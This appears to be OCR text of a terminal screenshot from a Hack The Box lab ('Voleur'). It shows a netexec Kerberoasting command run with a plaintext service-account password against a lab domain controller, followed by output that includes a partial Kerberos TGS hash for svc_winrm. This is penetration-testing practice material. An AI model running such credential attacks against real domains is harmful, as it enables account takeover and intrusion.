 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ netexec ldap dc.voleur.htb -u svc_ldap -p M1XyC9pW7qT5Vn -k --kerberoasting svc_winrm.h
ashLDAP
LDAP dc.voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb)
(signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP dc.voleur.htb 389 DC [+] voleur.htb\svc_ldap:M1XyC9pW7qT5Vn
LDAP dc.voleur.htb 389 DC [*] Skipping disabled account: krbtgt
LDAP dc.voleur.htb 389 DC [*] Total of records returned 1
LDAP dc.voleur.htb 389 DC [*] sAMAccountName: svc_winrm, memberOf
: CN=Remote Management Users,CN=Builtin,DC=voleur,DC=htb, pwdLastSet: 2025-01-31 09:10:12.3
98769, lastLogon: 2025-01-29 15:07:32.711487
LDAP dc.voleur.htb 389 DC $krb5tgs$23$*svc_winrm$VOLEUR.HTB$voleu
r.htb\svc_winrm*$40c68b16be17878f05567ed1855237d7$a2d1985fe10eaaefdc9f1c677e5795b093cc61b63
a5429ff08a983b00200248a00818bf65c19ec70dd54c81fc7980b97341895dc37b2df18aea7763daf914a51bd70